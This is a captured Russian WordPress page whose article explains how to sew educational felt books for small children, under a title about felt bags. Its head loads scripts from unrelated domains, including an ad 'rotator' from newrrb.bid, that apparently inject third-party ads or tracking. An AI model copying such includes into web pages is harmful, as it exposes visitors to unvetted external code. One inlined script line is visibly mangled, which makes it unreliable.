

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html
body_size: 41180
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Сумки из фетра своими руками: как сшить детские варианты, пошаговое руководство - Швейный мир</title>


<meta content="Среди изобилия всевозможных развивающих игрушек наибольшую ценность имеют игрушки, самостоятельно изготовленные родителями для своих детей." name="description"/>
<link href="https://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Сумки из фетра своими руками: как сшить детские варианты, пошаговое руководство - Швейный мир" property="og:title"/>
<meta content="Среди изобилия всевозможных развивающих игрушек наибольшую ценность имеют игрушки, самостоятельно изготовленные родителями для своих детей." property="og:description"/>
<meta content="http://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Кройка и шитье" property="article:section"/>
<meta content="2019-11-29T03:21:04+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/92b97eab9be5cb72e4da8efe27a3701d.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/92b97eab9be5cb72e4da8efe27a3701d.jpg" property="og:image:secure_url"/>
<meta content="640" property="og:image:width"/>
<meta content="426" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Среди изобилия всевозможных развивающих игрушек наибольшую ценность имеют игрушки, самостоятельно изготовленные родителями для своих детей." name="twitter:description"/>
<meta content="Сумки из фетра своими руками: как сшить детские варианты, пошаговое руководство - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/92b97eab9be5cb72e4da8efe27a3701d.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/92b97eab9be5cb72e4da8efe27a3701d.jpg","width":640,"height":426},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html#webpage","url":"http://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html","inLanguage":"ru-RU","name":"\u0421\u0443\u043c\u043a\u0438 \u0438\u0437 \u0444\u0435\u0442\u0440\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u043a\u0430\u043a \u0441\u0448\u0438\u0442\u044c \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html#primaryimage"},"datePublished":"2019-11-29T03:21:04+00:00","dateModified":"2019-11-29T03:21:04+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0421\u0440\u0435\u0434\u0438 \u0438\u0437\u043e\u0431\u0438\u043b\u0438\u044f \u0432\u0441\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u044b\u0445 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u044e\u0449\u0438\u0445 \u0438\u0433\u0440\u0443\u0448\u0435\u043a \u043d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0443\u044e \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438\u043c\u0435\u044e\u0442 \u0438\u0433\u0440\u0443\u0448\u043a\u0438, \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0434\u043b\u044f \u0441\u0432\u043e\u0438\u0445 \u0434\u0435\u0442\u0435\u0439."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/krojka-i-shite" itemprop="item"><span itemprop="name">Кройка и шитье</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Сумки из фетра своими руками: как сшить детские варианты, пошаговое руководство</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p> </p>
<p>Среди изобилия всевозможных развивающих игрушек наибольшую ценность имеют игрушки, самостоятельно изготовленные родителями для своих детей. Сегодня мы предлагаем вам посмотреть, как можно изготовить развивающую книгу из фетра для вашего ребенка своими руками.</p>
<p>Все мамочки хотят видеть своих детей умными, успевающими, способными к наукам, обладающими хорошей памятью и креативным мышлением. Для приобретения данных качеств с ребенком необходимо заниматься.</p>
<p> Чем больше будет вложено в его развитие с младенчества, тем легче пройдет процесс усвоения нового в дальнейшем. Учеными доказано, что ребенок формируется под действием условий, которые создали ему родители.</p>
<p> Дети Маугли, растущие в дикой среде до 5 лет, не смогли научиться говорить и социализировать их практически невозможно. Поэтому чем раньше начнется процесс становления личности, тем выше будут результаты.</p>
<p>В этой статье мы разберем:</p>
<ul>
<li>какие навыки и умения приобретает ребенок с помощью развивающих книг</li>
<li>преимущества книг из фетра</li>
<li>виды фетра для изготовления книг</li>
<li>примеры изготовления книг</li>
<li>как изготавливается книга из фетрового материала</li>
<li>разберем отдельно изготовление книг для малышей до года и более старшего возраста</li>
<li>выясним в чем отличие в их содержании</li>
<li>рассмотрим технологию изготовления книжек из мягких материалов</li>
</ul>
<h2>Обучающие книжки для развития ребенка</h2>
<p>В деле обучения малышей большим подспорьем для родителей являются книги. Интеллектуально развивать малыша на самых ранних этапах развития и познания окружающего мира помогают, например, книги из фетра.</p>
<p> Особенно если они придуманы и сделаны своими руками. В такую книжку можно заложить любую обучающую программу, индивидуальную для каждого ребенка.</p>
<p> Изготовить интересную и познавательную книжку-самоделку родителям поможет наш мастер-класс.</p>
<p>Преимущества фетровых книг</p>
<p>Мягкая книжка, сконструированная и созданная своими руками, имеет ряд преимуществ:</p>
<ul>
<li>безопасна для ребенка любого возраста</li>
<li>не имеет острых углов</li>
<li>изготовлена из экологически чистого материала</li>
<li>привлекательна для детей</li>
<li>их можно гнуть, мять, сворачивать</li>
<li>картинки в книжках можно отрывать, перемещать на другие места, использовать как самостоятельные игрушки</li>
</ul>
<h3>Навыки и умения</h3>
<p>Тактильные ощущения играют важную, если не главную роль в младенческом возрасте. Красочные, яркие книги из фетра для детей сшитые своими руками, предназначены для того чтобы вызвать интерес ребенка, пробудить в нем любопытство и желание потрогать необычную игрушку, помять ее, подергать, даже попробовать на вкус.<br/>
Такие поделки всесторонне развивают малыша.</p>
<p> Благодаря книгам у ребенка развивается мелкая моторика, происходит знакомство с цветом, формами. Вводится понятие геометрических фигур, счета, развивается логическое мышление. Приобретают практические навыки: расстегнуть молнию, расшнуровать кеды и любые другие навыки, которые вы желаете развивать у своего ребенка.</p>
<p> И самое главное – малыш не только учится говорить, но и расширяет свой словарный запас.</p>
<h3>Виды фетра</h3>
<p>Существует несколько стран изготовителей данного материала. Наиболее доступные производства Китая и Кореи.<br/>
Китайский фетр – дешевый, рекомендуется для начинающих мастериц.</p>
<p> Однако он несколько грубоват, через не большой промежуток времени скатывается.<br/>
Корейский – дороговат. Обладает отличными качествами: не мнется, не образует катышки, разнообразные яркие расцветки.</p>
<p> Фетр делится на мягкий и жесткий. Для книг лучше выбирать жесткий.</p>
<p>
Толщина у фетра разная. Варьирует от 1 до 5 мм. Продаются в форме листов.</p>
<h3>Примеры книг из фетра</h3>
<p>Приведем некоторые интересные примеры страниц книги из фетра.</p>
<p>
Вот такая не хитрая конструкция страницы книги, а сколько полезной и необходимой информации! Работа по открыванию замочков, знакомство с цветом, расположением, развязывание шнурков.</p>
<p> Какая книга, изготовленная традиционным образом из бумаги, может похвастаться такими возможностями! С такой игрушкой можно не бояться оставить ребенка на некоторое время, он не поранится об острые края картонной обложки, не порвет странички.</p>
<p><br/>
</p>
<p>С помощью таких страничек можно рассказать ребенку о временах года</p>
<p><br/>
</p>
<p>Можно изучать простые геометрические фигуры как круг, полукруг, прямоугольники, треугольники, трапеция. Для ребенка все слова новые. Не бойтесь ее перегрузить новыми терминами и математическими понятиями. Они легко и быстро схватывают названия. Разговаривайте с ребенком как с маленьким взрослым. Они отлично все понимают.</p>
<p></p>
<p>С помощью этих картинок учим считать, выполнять простые математические действия: сложение, вычитание. Ребенок лучше усвоит материал, если будет самостоятельно, своими пальчиками перебирать бусинки и прикреплять картинки с цифрами на кнопочки</p>
<p></p>
<p>Вот эти красочные картинки помогут малышу легче освоить понятие времени</p>
<p></p>
<p>А вот здесь попросите поискать пчелку. Расскажите об ульях, покажите соты, объясните, для чего они нужны. Как пчелка добывает пыльцу с цветов. Откуда берется вкусное и полезное лакомство — мед. Пусть найдет бабочку, птичку. Спросите, где птичка сидит, почему.</p>
<p><br/>
</p>
<ul>
<li>На следующей страничке можно снять с кнопок фигурки, изображающие еду, и предложить малышу самому накормить животных.</li>
<li>Или придумать новую сказку, используя фигурки знакомых сказочных героев.</li>
</ul>
<p>Где вы можете купить такую красоту? Да нигде, только сделать своими руками. Все книжки индивидуальны и непохожи одна на другую. Главное, что в таких книжках каждая страница функциональна и несет свою полезную информацию. В зависимости от того, что в данный момент необходимо вашему ребенку, вы создаете свою книгу.</p>
<p> Вот на лицо индивидуальный подход к развитию и обучению.<br/>
<strong>Предостережение</strong><br/>
Будьте внимательны, если вы делаете надписи в книге. Соблюдайте все правила правописания и правила переноса слов по слогам. У ребенка зрительная картинка остается надолго. Так на одном из сайтов, подписали азбуку так: азб – ука.</p>
<p> Это не допустимо.</p>
<p>Пошаговая инструкция по изготовлению книги из фетра</p>
<p>1. Определитесь с количеством страниц.<br/>
2. Нарисуйте на бумаге то, что вы хотите видеть на страницах.<br/>
3. Создайте сюжеты страниц.<br/>
4. Выберете формат будущей книги. Это может быть квадрат, прямоугольник, цветочек, машинка и т.д.<br/>
5.</p>
<div class="warning">
<p> Продумаете, как вы будете скреплять страницы между собой. Крепить можно с помощью лент, колец, шнурков. Можно просто оставить место при крое страниц для их сшивания.<br/>
6.</p>
</div>
<p> Выкройки для работы можно взять из раскрасок или поискать в интернете.</p>
<p>
7. Подсчитайте сколько, какого цвета нужен материала. Не забудьте о креплении для фигурок: кнопки, пуговички, шнурочки, замки-молнии.</p>
<p>Сюжеты страниц</p>
<p>Сюжеты для страниц книги, как вы уже поняли, могут быть самыми разнообразными: от простейших фигурок для самых маленьких детишек до практически любых сюжетов.</p>
<p> Можно взять за основу какую-то сказку или сценку из мультфильма или детского фильма. Сконструировать логическую или математическую задачку.</p>
<blockquote>
<p> Любой пример из жизни, который можно использовать для обучения ребенка определенным навыкам. Все это может стать основой для вашей обучающей книги.</p>
</blockquote>
<p>Выкройки для книги</p>
<p>Выкройку можно также перевести на лист бумаги, приложив листок к экрану монитора и затем вырезать.</p>
<p>Вот лишь несколько примеров подходящих картинок, их очень много в интернете. Можно взять тематические картинки из детских книжек-раскрасок. Можно нарисовать самим или перевести на кальку из любой детской книжки.</p>
<ol>
<li>Вот, например, изображение ягод, фруктов, овощей.</li>
<li>Морские обитатели</li>
</ol>
<p>Подробно описывать, как их перерисовывать и вырезать не имеет смысла ввиду абсолютной простоты этого процесса.<br/>
Выкройки и схемы фигурок для развивающей книги из фетра можно придумать и самостоятельно.</p>
<p>Как сшить книгу из фетра</p>
<p>Первым делом нужно выкроить из плотной фетровой ткани странички нужного формата. Подготовить шаблоны фигурок для будущей книжки. Вырезать эти фигурки из фетра или из других подходящих материалов. Оформить каждую страничку в соответствии с выбранным сюжетом: пришить к ним заранее вырезанные и обработанные по краям фигурки.</p>
<p>Если фетр достаточно толстый и жесткий, фигурки можно нашивать с обеих сторон листа. Если же фетр мягкий и тонкий, то после того как вы пришьете фигурки к одной из сторон листа,  следует смежные страницы книги сшить вместе тыльной стороной друг к другу.</p>
<ul>
<li>Края страниц фетровой книги обрабатывают швом зиг-заг на машинке или обметывают ниткой вручную, например, вот так:</li>
<li>Можно сделать волнистый край при помощи специальных ножниц,  и тогда смежные листы сшить между собой, прострочив по краю на машинке.</li>
<li>Интересный вариант обработки — когда листы фетра обшивают по краю лентой или руликом из тонкой хлопковой ткани</li>
<li>Для обработки страниц книги из фетра по краям можно также использовать различные виды декоративных швов, некоторые из которых приведены на рисунке ниже:</li>
</ul>
<p>Края отдельных элементов — фигурок для книги можно обработать вручную, обметочным швом. Можно прошить на машинке, используя шов зиг-заг или простую строчку. Некоторые мелкие элементы не обрабатывают по краю, а прикалывают к странице в необработанном виде, так как обрезанный край у фетра не осыпается, как у хлопковых или шелковых тканей.</p>
<ol></ol>
<p>Обложка делается по такому же принципу. Отличие состоит в том, что при расчете длины материала для обложки оставляется запас для корешка. Размер этого запаса зависит от толщины и количества страниц. Ниже приведены примеры обложек для самодельных книг. Например, вот такая, с переплетом, нашитым поверх первой и последней страниц, представляющих обложку книги:</p>
<ul>
<li>Можно сделать именные обложки, как здесь:</li>
<li>Для скрепления страниц книги между собой можно использовать кольца, шнурки, ленты, которые продевают сквозь специально сделанные отверстия</li>
<li>Можно придумать самые разнообразные способы крепления страниц. Например, еще такой вариант: к страничкам со стороны переплета пришить петельки и скрепить их вместе лентами  или колечками</li>
<li>Можно соединить смежные странички при помощи кусочка ткани или ленты, которые затем прикрепить к переплету</li>
</ul>
<p>Развивающую книгу из фетра для своего ребенка лучше сделать самостоятельно. Внимательно наблюдая за малышом и, зная его особенности и предпочтения, можно придумать и сконструировать поделки индивидуально для каждого ребенка.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="ub67f393d4b84100396874ddd85e56a08" href="https://skolko-krestikov.ru/krojka-i-shite/tyul-len-lnyanaya-tkan-dlya-shtor-i-ee-imitatsiya-primenenie-v-interere.html" rel="nofollow" target="_blank"><style> .ub67f393d4b84100396874ddd85e56a08 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub67f393d4b84100396874ddd85e56a08:active, .ub67f393d4b84100396874ddd85e56a08:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub67f393d4b84100396874ddd85e56a08 { transition: background-color 250ms; 